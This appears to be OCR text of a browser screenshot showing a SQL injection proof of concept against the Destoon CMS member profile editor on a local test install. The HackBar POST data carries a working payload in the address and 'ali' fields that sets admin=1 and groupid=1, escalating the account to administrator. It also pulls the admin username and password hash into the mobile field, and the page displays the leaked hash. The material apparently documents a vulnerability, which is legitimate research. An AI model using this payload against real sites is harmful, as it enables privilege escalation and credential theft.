 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
修改资料_商务中心_DESTOO...
127.0.0.1/php/destoon_new/member/edit.php?rand=5
Google <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/php/destoon_new/member/edit.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
tab=3&post[truename]=1&post[sound]=1&post[type]=1111&post[areaid]=1&post[catid]=,0,&post[business]=11ssssssssssssssss&
post[regyear]=2004&post[regunit]=14&post[company]=ok&post[address]=,groupid=1 ORDER BY username=16541651564 DESC LIMIT
1#&post[ali]=,groupid=1,admin=1 ,mobile=(SELECT+PW FROM(SELECT+(MAKE_SET(-1,admin,username,PASSWORD)) AS PW FROM destoon_member
ORDER BY admin DESC ) a LIMIT 0,1) ORDER  BY username=16541651564  DESC LIMIT 1 #&&post[telephone]=132232132&post[fax]=&post[mail]=&
post[homepage]=&post[introduce]=aaaaa&submit=1
Referrer
http://127.0.0.1/php/destoon_new/member/edit.php
商务中心
Member Center
会员服务 信息管理 交易管理 商铺管理 网站首页
广告预定 购买
修改资料 头像
客服中心 提问
*所在地区 默认地区
1
联系地址
邮政编码
联系电话 1323123213
管理员账户 ，同时提升自己为管理员
手机号码 1,admin,63ee451939ed580e
部门
职位
QQ